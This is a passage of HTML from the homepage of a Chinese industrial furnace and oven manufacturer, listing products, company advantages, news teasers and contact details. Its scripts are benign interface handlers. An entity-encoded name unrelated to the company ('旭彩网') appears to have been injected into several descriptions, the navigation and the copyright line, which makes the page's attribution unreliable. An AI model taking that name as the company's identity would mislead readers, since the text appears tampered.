                                        <a class="link2" href="/inquiry/">
                                            在线咨询 <img src="//cdn.myxypt.com/8e79de60/22/02/2b59cc4e3de9296a391b54f09a9f1f7dbc070612.png" alt="">
                                        </a>
                                    </div>
                                </div>
                                <div   id="kvz4r5lcofj"    class="img1">
                                    <a href="/product/816.html" title="烘箱">
                                        <img src="//cdn.myxypt.com/8e79de60/22/04/06b175551b69a633bd947561630c5275a0113420.jpg" alt="烘箱" />
                                    </a>
                                </div>
                            </li>
                        </div>
                                            <div class="tt1z clearfix" id="tab1z">                  
                            <li class="flex">
                                <div   id="kvz4r5lcofj"    class="wz">
                                    <h3>
                                        <a href="/product/857.html" title="试验机">
                                        试验机
                                        </a>
                                    </h3>
                                    <p>烤箱可依靠客户LED的总功率来选择老化箱的测试产品发热量OPTION：2.5KW/1KW/0.5KW</p>
                                    <div   id="kvz4r5lcofj"    class="link clearfix">
                                        <a class="link1" href="/product/857.html" title="试验机">
                                            查看更多 <img src="//cdn.myxypt.com/8e79de60/22/02/269fa0a5f89ff8e7e44c1a92d13620d8ef8118ee.png" alt="">
                                        </a>
                                        <a class="link2" href="/inquiry/">
                                            在线咨询 <img src="//cdn.myxypt.com/8e79de60/22/02/2b59cc4e3de9296a391b54f09a9f1f7dbc070612.png" alt="">
                                        </a>
                                    </div>
                                </div>
                                <div   id="kvz4r5lcofj"    class="img1">
                                    <a href="/product/857.html" title="试验机">
                                        <img src="//cdn.myxypt.com/8e79de60/22/04/42a76ce7758c96bbd45b05bcf293e91cd4c76fc3.jpg" alt="试验机" />
                                    </a>
                                </div>
                            </li>
                        </div>
                                            <div class="tt1z clearfix" id="tab1z">                  
                            <li class="flex">
                                <div   id="kvz4r5lcofj"    class="wz">
                                    <h3>
                                        <a href="/product/832.html" title="氮气柜">
                                        氮气柜
                                        </a>
                                    </h3>
                                    <p>&#26093;&#24425;&#32593;型号：CMT1518      尺寸：W1200H1885D700      容积：1452升    层板：5块</p>
                                    <div   id="kvz4r5lcofj"    class="link clearfix">
                                        <a class="link1" href="/product/832.html" title="氮气柜">
                                            查看更多 <img src="//cdn.myxypt.com/8e79de60/22/02/269fa0a5f89ff8e7e44c1a92d13620d8ef8118ee.png" alt="">
                                        </a>
                                        <a class="link2" href="/inquiry/">
                                            在线咨询 <img src="//cdn.myxypt.com/8e79de60/22/02/2b59cc4e3de9296a391b54f09a9f1f7dbc070612.png" alt="">
                                        </a>
                                    </div>
                                </div>
                                <div   id="kvz4r5lcofj"    class="img1">
                                    <a href="/product/832.html" title="氮气柜">
                                        <img src="//cdn.myxypt.com/8e79de60/22/04/9549f8cae6dba6a095b04a3717aeb3ac6c0bf442.jpg" alt="氮气柜" />
                                    </a>
                                </div>
                            </li>
                        </div>
                                    </div>
                <div   id="kvz4r5lcofj"    class="index-product-list">
                    <div   id="kvz4r5lcofj"    class="owl-carousel">
                                                <li>
                            <a href="http://027chushiji.com/product/812.html">
                                <div   id="kvz4r5lcofj"    class="img com-img">
                                    <img src="//cdn.myxypt.com/8e79de60/22/04/1ee14c8cd019227e04ee544fe94a4ea4455a1016.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400"
                                                                                    alt="输送烧结炉">
                                    <h3>输送烧结炉</h3>
                                </div>
                                
                            </a>
                        </li>
                                                <li>
                            <a href="http://027chushiji.com/product/811.html">
                                <div   id="kvz4r5lcofj"    class="img com-img">
                                    <img src="//cdn.myxypt.com/8e79de60/22/04/158ef82917af95f2f76e6cfe5bb389dcc65e1099.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400"
                                                                                    alt="推板炉">
                                    <h3>推板炉</h3>
                                </div>
                                
                            </a>
                        </li>
                                                <li>
                            <a href="http://027chushiji.com/product/803.html">
                                <div   id="kvz4r5lcofj"    class="img com-img">
                                    <img src="//cdn.myxypt.com/8e79de60/22/04/bb989fae4f7630872bfea079b7db3196e9c60db1.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400"
                                                                                    alt="3560钟罩炉公司">
                                    <h3>3560钟罩炉公司</h3>
                                </div>
                                
                            </a>
                        </li>
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(".tab1z li").eq(0).addClass("cur");
            $(".tt1z").eq(0).show();
            $(".tab1z li").hover(function () {
                $(this).addClass("cur").siblings().removeClass("cur");
                var ind = $(this).index();
                $(".tt1z").eq(ind).show().siblings(".tt1z").hide();
            })  
    </script>
</div>


<!--{* 优势 *}-->
<div   id="kvz4r5lcofj"    class="index-ys-tt">
    <div   id="kvz4r5lcofj"    class="x-container-fluid">
        <div   id="kvz4r5lcofj"    class="flex">
            <div   id="kvz4r5lcofj"    class="index-ys-l">
                <h5>ADVANTAGE</h5>
                <h3>双瑞正机电·四大优势</h3>
                <h4>致力于专业的钟罩炉制品的生产</h4>
                <p>Committed to the production of professional<br/>&#26093;&#24425;&#32593;
                hollow blow molding products</p>
            </div>
            <div   id="kvz4r5lcofj"    class="index-ys-r">shuangruizheng</div>
        </div>
    </div>
</div>

<div   id="kvz4r5lcofj"    class="index-ys-con">
    <div   id="kvz4r5lcofj"    class="x-container-fluid">
        <div   id="kvz4r5lcofj"    class="flex">
            <div   id="kvz4r5lcofj"    class="index-ys-con-l">
                <img src="//cdn.myxypt.com/8e79de60/24/07/3ed95e0f003f789d7ceb25c5a58833dd0ca503e5.jpg" alt="">
            </div>
            <div   id="kvz4r5lcofj"    class="index-ys-con-r">
                <div   id="kvz4r5lcofj"    class="index-ys-list">
                    <div   id="kvz4r5lcofj"    class="owl-carousel">
                        <div   id="kvz4r5lcofj"    class="ys-item">
                                                                        <div   id="kvz4r5lcofj"    class="con1">
                            <h3>
                                <img src="//cdn.myxypt.com/8e79de60/22/02/d3ce0815517e95279bd8e344f048bfc20524e333.png" alt=""> 行业经验丰富
                            </h3>
                            <p>有钟罩炉行业多年以上的生产开发，管理经验的企业。从产品的设计开发，到打样生产，到包装运输都有丰富的经验。</p>
                        </div>
                                                                                                <div   id="kvz4r5lcofj"    class="con1">
                            <h3>
                                <img src="//cdn.myxypt.com/8e79de60/22/02/b3942fa2665622d2fd5e05e1c5eb6553276db7d0.png" alt=""> 质量保证
                            </h3>
                            <p>&#26093;&#24425;&#32593;具有大型企业的技术，管理经验，又具有适应企业的成本控制，生产及交货期上的灵活运用,为客户营造一个安全可靠的工作环境,注重细节质量，严格把控。</p>
                        </div>
                                                                                                                                                                        </div>
                        <div   id="kvz4r5lcofj"    class="ys-item">
                                                                                                                                                                                                    <div   id="kvz4r5lcofj"    class="con1">
                                <h3>
                                    <img src="//cdn.myxypt.com/8e79de60/22/02/d3ce0815517e95279bd8e344f048bfc20524e333.png" alt=""> 企业目标
                                </h3>
                                <p>打造行业领军企业，努力为社会创造价值。</p>
                            </div>
                                                                                                                <div   id="kvz4r5lcofj"    class="con1">
                                <h3>
                                    <img src="//cdn.myxypt.com/8e79de60/22/02/b3942fa2665622d2fd5e05e1c5eb6553276db7d0.png" alt=""> 售后承诺
                                </h3>
                                <p>&#26093;&#24425;&#32593;1为客户免费提供设备安装指导和维护培训。2建立客户档案，定期进行产品质量跟踪服务。3质保期1年设备任何问题免费维修更换。4接到客户故障电话后24小时内到位为客户服务。</p>
                            </div>
                                                                                </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<!--{* 应用行业 *}-->
<div   id="kvz4r5lcofj"    class="index-apply">
    <div   id="kvz4r5lcofj"    class="index-tt">
        <h3>
            多种·应用行业
        </h3>
        <div   id="kvz4r5lcofj"    class="tt1line"></div>
        <div   id="kvz4r5lcofj"    class="tt2line"></div>
        <h4>
            为您提供解决问题的方案，满足客户多元化的需求
        </h4>
    </div>
    <div   id="kvz4r5lcofj"    class="x-container-fluid">
        <div   id="kvz4r5lcofj"    class="flex news_list">
                    <li>
                <a href="http://027chushiji.com/case/125.html">
                    <div   id="kvz4r5lcofj"    class="img">
                        <img src="//cdn.myxypt.com/8e79de60/22/03/eef44df01f65b88419285b0b9b5a131393e6d7cf.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="无尘无氧化烤箱">
                    </div>
                    <h3>无尘无氧化烤箱</h3>
                </a>
            </li>
                        <li>
                <a href="http://027chushiji.com/case/123.html">
                    <div   id="kvz4r5lcofj"    class="img">
                        <img src="//cdn.myxypt.com/8e79de60/22/03/a2b7acd1f7d2a9fa571243e134af11fa6431cef3.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="烧银炉展示">
                    </div>
                    <h3>烧银炉展示</h3>
                </a>
            </li>
                        <li>
                <a href="http://027chushiji.com/case/120.html">
                    <div   id="kvz4r5lcofj"    class="img">
                        <img src="//cdn.myxypt.com/8e79de60/22/03/809301f1042790a8fd54d01a086cf1984d250fa9.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="台车立式烘箱展示">
                    </div>
                    <h3>台车立式烘箱展示</h3>
                </a>
            </li>
                        <li>
                <a href="http://027chushiji.com/case/115.html">
                    <div   id="kvz4r5lcofj"    class="img">
                        <img src="//cdn.myxypt.com/8e79de60/22/03/d7b101ebcb9e1b034c036c6b76c521d759595eec.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="设备展示">
                    </div>
                    <h3>设备展示</h3>
                </a>
            </li>
                        <li>
                <a href="http://027chushiji.com/case/113.html">
                    <div   id="kvz4r5lcofj"    class="img">
                        <img src="//cdn.myxypt.com/8e79de60/22/03/d61cff8e13d0a076c7bfc6750ff0887c53345949.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="双门烘箱展示">
                    </div>
                    <h3>双门烘箱展示</h3>
                </a>
            </li>
                        <li>
                <a href="http://027chushiji.com/case/110.html">
                    <div   id="kvz4r5lcofj"    class="img">
                        <img src="//cdn.myxypt.com/8e79de60/22/03/7c4393dad74afc413690b7343682e635ef223f99.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="45100真空钟罩炉展示">
                    </div>
                    <h3>45100真空钟罩炉展示</h3>
                </a>
            </li>
                    </div>
    </div>
</div>


<!--{* 简介 *}-->
<div   id="kvz4r5lcofj"    class="index-about">
    <div   id="kvz4r5lcofj"    class="x-container-fluid">
        <div   id="kvz4r5lcofj"    class="index-about-con">
            <div   id="kvz4r5lcofj"    class="aboutz">
                <h3 class="wow fadeInUp" data-wow-delay="0.3s">关于双瑞正</h3>
                <div   id="kvz4r5lcofj"    class="about_content wow fadeInUp" data-wow-delay="0.6s">
                    <p style="text-align: center; line-height: 2em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 18px; text-indent: 2em;">&#26093;&#24425;&#32593;是一家专业提供各种加热制程设备的企业。凭借在加热制程设备领域的专业水平和成熟的技术，在行业中迅速崛起。公司成立以来，不断引进先进的技术。双瑞正生产的产品系列(包括自动化设备、精密型热送风烘干烤箱、电子被动原件制程设备、高温输送炉、无尘化烘干烤箱等)可以完全解决客户的需求。</span><br/></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px; border: 0px; color: rgb(51, 51, 51); font-family: &quot;Microsoft YaHei&quot;, arial, 宋体, sans-serif; font-size: 14px; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 2em; line-height: 3em;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 18px;"></span></p>
                </div>
            </div>

            <div   id="kvz4r5lcofj"    class="about-list hidden-xs wow fadeInRight" data-wow-delay="0.3s">
                <ul class="tab2z" id="tab2sz">
                    <li>
                        <a href="">
                            加工设备
                        </a>
                    </li>
                    <li>
                        <a href="">
                            荣誉资质
                        </a>
                    </li>
                    <li>
                        <a href="">
                            生产基地
                        </a>
                    </li>
                    <li>
                        <a href="">
                            企业风采
                        </a>
                    </li>
                   
                </ul>
                <div   id="kvz4r5lcofj"    class="tabz_content">
                    <div class="tt2z clearfix" id="tab2z">
                        <div   id="kvz4r5lcofj"    class="index-company-list">
                            <div   id="kvz4r5lcofj"    class="owl-carousel">
                                                                <li>
                                    <div   id="kvz4r5lcofj"    class="img">
                                        <img src="//cdn.myxypt.com/8e79de60/22/03/6cf7035378bbd2488843c5b4e8aa2139bf2342d0.jpg" alt="">
                                    </div>
                                </li>
                                                                <li>
                                    <div   id="kvz4r5lcofj"    class="img">
                                        <img src="//cdn.myxypt.com/8e79de60/22/03/dd247942f92c92a55ca41837d47bab233723d7cf.jpg" alt="">
                                    </div>
                                </li>
                                                                <li>
                                    <div   id="kvz4r5lcofj"    class="img">
                                        <img src="//cdn.myxypt.com/8e79de60/22/03/29eae35738e9fb0bcaef991e23a7e00f885c0b95.jpg" alt="">
                                    </div>
                                </li>
                                                                <li>
                                    <div   id="kvz4r5lcofj"    class="img">
                                        <img src="//cdn.myxypt.com/8e79de60/22/03/e67380cb2b0cab63f3a516ddcebda624a7b8f98d.jpg" alt="">
                                    </div>
                                </li>
                                                                <li>
                                    <div   id="kvz4r5lcofj"    class="img">
                                        <img src="//cdn.myxypt.com/8e79de60/22/03/6897cff474a07ee472de866f3e928f95d4b1a781.jpg" alt="">
                                    </div>
                                </li>
                                                            </div>
                        </div>
                    </div>
                    <div class="tt2z clearfix" id="tab2z">
                        <div   id="kvz4r5lcofj"    class="index-company-list">
                            <div   id="kvz4r5lcofj"    class="owl-carousel">
                                                                <li>
                                    <div   id="kvz4r5lcofj"    class="img">
                                        <img src="//cdn.myxypt.com/8e79de60/22/03/3af4156fe93e1c73d6cfe0c038e78db4e6a7e22f.jpg" alt="">
                                    </div>
                                </li>
                                                                <li>
                                    <div   id="kvz4r5lcofj"    class="img">
                                        <img src="//cdn.myxypt.com/8e79de60/22/03/703b840dd907dc3b2b9eabf1a3556fd8c3c5125e.jpg" alt="">
                                    </div>
                                </li>
                                                                <li>
                                    <div   id="kvz4r5lcofj"    class="img">
                                        <img src="//cdn.myxypt.com/8e79de60/22/03/687cd02b6ba0f4e5c1a99c0ce71a771edb0ab8dd.jpg" alt="">
                                    </div>
                                </li>
                                                            </div>
                        </div>
                    </div>
                    <div class="tt2z clearfix" id="tab2z">
                        <div   id="kvz4r5lcofj"    class="index-company-list">
                            <div   id="kvz4r5lcofj"    class="owl-carousel">
                                                                <li>
                                    <div   id="kvz4r5lcofj"    class="img">
                                        <img src="//cdn.myxypt.com/8e79de60/22/03/214cdf31a4e14dd25f0afbf0578a5adc4d00dadb.jpg" alt="">
                                    </div>
                                </li>
                                                                <li>
                                    <div   id="kvz4r5lcofj"    class="img">
                                        <img src="//cdn.myxypt.com/8e79de60/22/03/366e8d1bdb299b0b6925af44bb775790f412f2ca.jpg" alt="">
                                    </div>
                                </li>
                                                                <li>
                                    <div   id="kvz4r5lcofj"    class="img">
                                        <img src="//cdn.myxypt.com/8e79de60/22/03/0083001d53f2ae2fd08d5e3bd77c19f06066a983.jpg" alt="">
                                    </div>
                                </li>
                                                                <li>
                                    <div   id="kvz4r5lcofj"    class="img">
                                        <img src="//cdn.myxypt.com/8e79de60/22/03/c9e031ca71b6c9d4aff200f5d09455e24413c441.jpg" alt="">
                                    </div>
                                </li>
                                                            </div>
                        </div>
                    </div>
                    <div class="tt2z clearfix" id="tab2z">
                        <div   id="kvz4r5lcofj"    class="index-company-list">
                            <div   id="kvz4r5lcofj"    class="owl-carousel">
                                                                <li>
                                    <div   id="kvz4r5lcofj"    class="img">
                                        <img src="//cdn.myxypt.com/8e79de60/22/03/afa22914c45ebc7cc6455bf6c2743903835e6464.jpg" alt="">
                                    </div>
                                </li>
                                                                <li>
                                    <div   id="kvz4r5lcofj"    class="img">
                                        <img src="//cdn.myxypt.com/8e79de60/22/03/d47e6a3dad7fe056a042a393cf11990ef53f5db9.jpg" alt="">
                                    </div>
                                </li>
                                                                <li>
                                    <div   id="kvz4r5lcofj"    class="img">
                                        <img src="//cdn.myxypt.com/8e79de60/22/03/b447d68b98d52d8bb0e42cc9071710eaaf6bbc9f.jpg" alt="">
                                    </div>
                                </li>
                                                                <li>
                                    <div   id="kvz4r5lcofj"    class="img">
                                        <img src="//cdn.myxypt.com/8e79de60/22/03/145027f2073a41bc18cce9c5e8d2c819a8005fba.jpg" alt="">
                                    </div>
                                </li>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(".tab2z li").eq(0).addClass("cur");
           $(".tt2z").eq(0).show();
             $(".tab2z li").hover(function () {
               $(this).addClass("cur").siblings().removeClass("cur");
                  var ind = $(this).index();
                $(".tt2z").eq(ind).show().siblings(".tt2z").hide();
         })  
    </script>
</div>

<!--{* 新闻 *}-->
<div   id="kvz4r5lcofj"    class="index-news">
    <div   id="kvz4r5lcofj"    class="x-container-fluid">
        <div   id="kvz4r5lcofj"    class="index-news-tt flex">
            <div   id="kvz4r5lcofj"    class="index-tt">
                <h3>
                    双瑞正·新闻中心
                </h3>
                <div   id="kvz4r5lcofj"    class="tt1line"></div>
                <div   id="kvz4r5lcofj"    class="tt2line"></div>
                <h4>
                    为用户提供全面的火炉行业价值资讯
                </h4>
            </div>
            <div   id="kvz4r5lcofj"    class="index-news-tt-r hidden-xs">
                                <li>
                    <a href="http://027chushiji.com/news/1/">
                        公司动态
                    </a>
                </li>
                                <li>
                    <a href="http://027chushiji.com/news/2/">
                        行业资讯
                    </a>
                </li>
                                <li>
                    <a href="http://027chushiji.com/news/3/">
                        常见问题
                    </a>
                </li>
                            </div>
        </div>

        <div   id="kvz4r5lcofj"    class="index-news-list flex">
            <div   id="kvz4r5lcofj"    class="index-news-list1">
                <div   id="kvz4r5lcofj"    class="index-news-list-con1">
                                        <li>
                        <a href="http://027chushiji.com/news/503.html">
                            <div   id="kvz4r5lcofj"    class="img">
                                <img src="//cdn.myxypt.com/8e79de60/22/04/f323b0bccaa085033a8e78d47c826c56d8f0c8d1.jpg?x-oss-process=image/resize,m_lfit,h_238,w_392" alt="钟罩炉铜带退火冷热点温差">
                            </div>
                            <div   id="kvz4r5lcofj"    class="liyb">
                                <h3>钟罩炉铜带退火冷热点温差
                                    <span>2022-04-27</span>
                                </h3>
                                <p>钟罩炉厂家带您了解铜带退火冷热点温差：1.一种铜带罩式退火工艺，其特征在于包括如下步骤：a、将铜带卷叠放在炉座上，并扣上内罩使用液压将内罩与底座锁紧密封固定，对...</p>
                            </div>
                        </a>
                    </li>
                                    </div>
                <div   id="kvz4r5lcofj"    class="index-news-list-con2">
                                        
                        <li>
                            <a href="http://027chushiji.com/news/499.html">
                                    钟罩炉的结构
                            </a>
                        </li>
                        
                                        
                        <li>
                            <a href="http://027chushiji.com/news/498.html">
                                    热管钟罩炉有什么特点？
                            </a>
                        </li>
                        
                                        
                        <li>
                            <a href="http://027chushiji.com/news/497.html">
                                    钟罩炉的主要特点
                            </a>
                        </li>
                        
                                        
                        <li>
                            <a href="http://027chushiji.com/news/496.html">
                                    操作天然气退火炉你需要注意这些
                            </a>
                        </li>
                        
                                        
                        <li>
                            <a href="http://027chushiji.com/news/495.html">
                                    退火炉达到的功率效果
                            </a>
                        </li>
                        
                                        
                        <li>
                            <a href="http://027chushiji.com/news/494.html">
                                    全面了解退火炉
                            </a>
                        </li>
                        
                                    </div>
            </div>

            <div   id="kvz4r5lcofj"    class="index-news-list1">
                <div   id="kvz4r5lcofj"    class="index-news-list-con1">
                                        <li>
                        <a href="http://027chushiji.com/news/505.html">
                            <div   id="kvz4r5lcofj"    class="img">
                                <img src="//cdn.myxypt.com/8e79de60/22/04/ab7910e154226131aa1baefb27059e12139cd833.jpg?x-oss-process=image/resize,m_lfit,h_238,w_392" alt="钟罩炉有何主要用途和组成？">
                            </div>
                            <div   id="kvz4r5lcofj"    class="liyb">
                                <h3>钟罩炉有何主要用途和组成？
                                    <span>2022-04-27</span>
                                </h3>
                                <p>钟罩炉有何主要用途和组成？1）、主要用途：钟罩炉是一种处理工件在罩内被加热的周期性工作的热处理炉，主要用于薄板垛或钢卷的退火处理。2）、主要组成：钟罩炉通常由外...</p>
                            </div>
                        </a>
                    </li>
                                    </div>
                <div   id="kvz4r5lcofj"    class="index-news-list-con2">
                                        
                    <li>
                        <a href="http://027chushiji.com/news/499.html">
                                钟罩炉的结构
                        </a>
                    </li>
                    
                                        
                    <li>
                        <a href="http://027chushiji.com/news/498.html">
                                热管钟罩炉有什么特点？
                        </a>
                    </li>
                    
                                        
                    <li>
                        <a href="http://027chushiji.com/news/497.html">
                                钟罩炉的主要特点
                        </a>
                    </li>
                    
                                        
                    <li>
                        <a href="http://027chushiji.com/news/496.html">
                                操作天然气退火炉你需要注意这些
                        </a>
                    </li>
                    
                                        
                    <li>
                        <a href="http://027chushiji.com/news/495.html">
                                退火炉达到的功率效果
                        </a>
                    </li>
                    
                                        
                    <li>
                        <a href="http://027chushiji.com/news/494.html">
                                全面了解退火炉
                        </a>
                    </li>
                    
                                    </div>
            </div>

            <div   id="kvz4r5lcofj"    class="index-news-list1">
                <div   id="kvz4r5lcofj"    class="index-news-list-con1">
                                        <li>
                        <a href="http://027chushiji.com/news/512.html">
                            <div   id="kvz4r5lcofj"    class="img">
                                <img src="//cdn.myxypt.com/8e79de60/22/04/5ee376ab8c8587fcbcc7bc23e7fa93499f4e2338.jpg?x-oss-process=image/resize,m_lfit,h_238,w_392" alt="网带炉的功能用途">
                            </div>
                            <div   id="kvz4r5lcofj"    class="liyb">
                                <h3>网带炉的功能用途
                                    <span>2022-04-27</span>
                                </h3>
                                <p>&#26093;&#24425;&#32593;网带炉厂家带您了解网带炉的功能用途用途：采用纯氢气、氨分解或氨燃烧气体作保护气， ZYGW系列连续式高温热处理网带炉适用于粉末冶金零件烧结、钎焊以及一些不锈钢件...</p>
                            </div>
                        </a>
                    </li>
                                    </div>
                <div   id="kvz4r5lcofj"    class="index-news-list-con2">
                                        <li>
                        <a href="http://027chushiji.com/news/499.html">
                                钟罩炉的结构
                        </a>
                    </li>
                                        <li>
                        <a href="http://027chushiji.com/news/498.html">
                                热管钟罩炉有什么特点？
                        </a>
                    </li>
                                        <li>
                        <a href="http://027chushiji.com/news/497.html">
                                钟罩炉的主要特点
                        </a>
                    </li>
                                        <li>
                        <a href="http://027chushiji.com/news/496.html">
                                操作天然气退火炉你需要注意这些
                        </a>
                    </li>
                                        <li>
                        <a href="http://027chushiji.com/news/495.html">
                                退火炉达到的功率效果
                        </a>
                    </li>
                                        <li>
                        <a href="http://027chushiji.com/news/494.html">
                                全面了解退火炉
                        </a>
                    </li>
                                    </div>
            </div>
        </div>
    </div>
</div>


    <!--{* 产品分类调取 *}-->
    <div   id="kvz4r5lcofj"    class="w1200" style="display:none">
                <li>
            <a href="http://027chushiji.com/product/1/">
                <h3>钟罩炉</h3>
            </a>
        </li>
                <li>
            <a href="http://027chushiji.com/product/12/">
                <h3>网带炉/输送炉</h3>
            </a>
        </li>
                <li>
            <a href="http://027chushiji.com/product/7/">
                <h3>焊接炉</h3>
            </a>
        </li>
                <li>
            <a href="/product/811.html">
                <h3>推板炉</h3>
            </a>
        </li>
                <li>
            <a href="http://027chushiji.com/product/10/">
                <h3>隧道式烘烤炉</h3>
            </a>
        </li>
                <li>
            <a href="http://027chushiji.com/product/5/">
                <h3>烘箱</h3>
            </a>
        </li>
                <li>
            <a href="http://027chushiji.com/product/2/">
                <h3>试验机</h3>
            </a>
        </li>
                <li>
            <a href="http://027chushiji.com/product/3/">
                <h3>氮气柜</h3>
            </a>
        </li>
            </div>

    <!--{* 友情链接 *}-->
    <div   id="kvz4r5lcofj"    class="c-link">
        <div   id="kvz4r5lcofj"    class="x-container-fluid con">
            <span class="button">友情链接：</span>
            <dd>             </dd>
            <div   id="kvz4r5lcofj"    class="sec">
                            </div>
        </div>
    </div>

    <script>
        $('.c-link .button').hover(function () {
            $('.c-link .sec').stop().slideToggle();
        })
    </script>

    
<!--{* 通栏 *}-->
<div   id="kvz4r5lcofj"    class="x-layout">
    <div   id="kvz4r5lcofj"    class="x-container-fluid">
        <div   id="kvz4r5lcofj"    class="flex">
        <div   id="kvz4r5lcofj"    class="fota">
                            <ul class="foot_nav" clearfix">
                    <li>
                <a href="http://027chushiji.com/about_about/" >关于我们</a>
                                                                                        <ul class="x-nav-menu">
                                                                    <dd><a href="http://027chushiji.com/about_about/gywm367.html" >关于我们</a></dd>
                                                                    <dd><a href="http://027chushiji.com/about_about/qywhbf7.html" >企业文化</a></dd>
                                                            </ul>
                                                                        </li>
                    <li>
                <a href="http://027chushiji.com/product/" >&#26093;&#24425;&#32593;</a>
                                                                                        <ul class="x-nav-menu">
                                                                    <dd><a href="http://027chushiji.com/product/1/" >钟罩炉</a></dd>
                                                                    <dd><a href="http://027chushiji.com/product/12/" >网带炉/输送炉</a></dd>
                                                                    <dd><a href="http://027chushiji.com/product/7/" >焊接炉</a></dd>
                                                                    <dd><a href="/product/811.html" >推板炉</a></dd>
                                                                    <dd><a href="http://027chushiji.com/product/10/" >隧道式烘烤炉</a></dd>
                                                                    <dd><a href="http://027chushiji.com/product/5/" >烘箱</a></dd>
                                                                    <dd><a href="http://027chushiji.com/product/2/" >试验机</a></dd>
                                                                    <dd><a href="http://027chushiji.com/product/3/" >氮气柜</a></dd>
                                                            </ul>
                                                                        </li>
                    <li>
                <a href="http://027chushiji.com/news/" >新闻资讯</a>
                                                                                        <ul class="x-nav-menu">
                                                                    <dd><a href="http://027chushiji.com/news/1/" >公司动态</a></dd>
                                                                    <dd><a href="http://027chushiji.com/news/2/" >行业资讯</a></dd>
                                                                    <dd><a href="http://027chushiji.com/news/3/" >常见问题</a></dd>
                                                            </ul>
                                                                        </li>
            </ul>
        </div>
        <div   id="kvz4r5lcofj"    class="fotb">
            <div   id="kvz4r5lcofj"    class="f-tt">
                联系方式
            </div>
            <div   id="kvz4r5lcofj"    class="f-tt-contact">
                                <li>
                    <img src="//cdn.myxypt.com/8e79de60/22/02/3ea5d7fba8b6c30dd9b0af197eb4d0a301c802ae.png" alt=""> 18914988657
                </li>
                                <li>
                    <img src="//cdn.myxypt.com/8e79de60/22/02/fc050a9370008bfbffd5c4a20a61a287f3153d0b.png" alt=""> 027chushiji.com
                </li>
                                <li>
                    <img src="//cdn.myxypt.com/8e79de60/22/02/6aaef7611b3e997e944c084ba95dcfa33dbee0e9.png" alt=""> 江苏省昆山市巴城镇石牌长发路1号
                </li>
                                <li>
                    <img src="//cdn.myxypt.com/8e79de60/25/05/6815febdf3f0eb069b601399c02eda68bd7b7578.png" alt=""> 江苏省南通市如东县岔河镇黄河路88号-A17栋
                </li>
                            </div>
        </div>
        <div   id="kvz4r5lcofj"    class="fotc">
            <div   id="kvz4r5lcofj"    class="f-tt">
                关注我们
            </div>
            <div   id="kvz4r5lcofj"    class="x-layout-ewm clearfix">
                <div   id="kvz4r5lcofj"    class="ewm1">
                    <img src="//cdn.myxypt.com/8e79de60/22/03/5c9f976a438ad101de19d50e68795720586aa5e5.png" alt="">
                    <p>微信 扫一扫</p>
                </div>
                <div   id="kvz4r5lcofj"    class="ewm1">
                    <img src="//cdn.myxypt.com/8e79de60/22/04/64dc3685ff79c7a99411bc611f1152ba3c267216.png" alt="">
                    <p>手机网站</p>
                </div>
                <div   id="kvz4r5lcofj"    class="ewm1">
                    <img src="//cdn.myxypt.com/8e79de60/24/07/6999d0265d9e28fc064b45af7b2f99cd19a9bdf0.jpg" alt="">
                    <p>抖音</p>
                </div>
            </div>
        </div>
        </div>
    </div>
</div>

<div   id="kvz4r5lcofj"    class="w1200">


</div>
<!--{* 页脚 *}-->
<div   id="kvz4r5lcofj"    class="x-footer">
    <div   id="kvz4r5lcofj"    class="x-container-fluid hidden-xs">
    <div   id="kvz4r5lcofj"    class="x-footer-z flex">
        <!--{* 版权 *}-->
        <div   id="kvz4r5lcofj"    class="x-copyright">
            Copyright © &#26093;&#24425;&#32593;   备案号：  
                            主要从事于<a href="http://027chushiji.com/search.php?wd=钟罩炉">钟罩炉</a>,<a href="http://027chushiji.com/search.php?wd=推板炉">推板炉</a>,<a href="http://027chushiji.com/search.php?wd=输送高温烧结炉">输送高温烧结炉</a>, 欢迎来电咨询！
                    </div>

                                    <div   id="kvz4r5lcofj"    class="x-region">
                    主营区域：
                                            <a href="http://027chushiji.com/shanghai/">上海</a>
                                            <a href="http://027chushiji.com/beijing/">北京</a>
                                            <a href="http://027chushiji.com/kunshan/">昆山</a>
                                            <a href="http://027chushiji.com/wuzhong/">吴中</a>
                                            <a href="http://027chushiji.com/zhangjiagang/">张家港</a>
                                            <a href="http://027chushiji.com/jiangsu/">江苏</a>
                                            <a href="http://027chushiji.com/suzhou/">苏州</a>
                                            <a href="http://027chushiji.com/zhejiang/">浙江</a>
                                            <a href="http://027chushiji.com/guangzhou/">广州</a>
                                            <a href="http://027chushiji.com/shenzhen/">深圳</a>
                                    </div>
                         
    </div>

</div>


<!-- 手机页脚 -->
<link rel="stylesheet" href="//cdn.myxypt.com/assets/iconfont.css">

<div   id="kvz4r5lcofj"    class="visible-xs">
    <div   id="kvz4r5lcofj"    class="footer3">
        <ul class="clearfix">
            <li><a href="http://027chushiji.com/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
            <li><a href="tel: 18914988657" onclick="addRecord()"><i class="iconfont icon-phone"></i><span>电话</span></a></li>
            <li><a href="http://027chushiji.com/about_contact/"><i class="iconfont icon-contact"></i><span>联系</span></a></li>
        </ul>
    </div>
</div>


<script>
    var control = '1'
    if (control == 1) {
        var powered = "Powered by  ";
        $("#powered").append(powered)
    }

    function addRecord() {
        var href = window.location.href;
        $.get('recode.php?href=' + href, function () {

        })
    }
</script>

<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
            <div id="toolbar">
            <ul class="online-one">
                                                            <li><a href="//wpa.qq.com/msgrd?v=3&amp;uin=3261333918&amp;site=qq&amp;menu=yes" target="_blank" style="background: rgb(59,57,57)">
